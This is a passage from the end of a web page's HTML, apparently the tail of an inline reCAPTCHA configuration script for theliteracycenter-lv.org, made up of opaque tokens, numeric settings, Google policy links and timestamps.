CkCwrrDh3nCicKLMMKUwpJtwpDCocOAw5Iywo/CqzMPZ8OPwoEzSXRiDm1V\x22],null,[\x22conf\x22,null,\x226LcrNFkpAAAAAFJWJq90rvq4D85ZB43MjXJb9ZHk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://theliteracycenter-lv.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a+C+kiIk1DolYEw56rwqt+TRjLNFoIQAJysCOSkVF+E\\u003d\x22,1,0,null,1,1769104757526,0,0,[233],null,[52],\x22RC-HhFVwZ_9ji3jgA\x22,null,null,null,null,null,\x220dAFcWeA7v_SHKlYIVmXRlQpkFE2S-B29eGeVXxm29uX49bnznE0Ond-dCWZQsF1EakGYr9LLJ5LeOptmJKyPL_Ov0wb6o8frfPA\x22,1769187557455]");
    </script></body></html>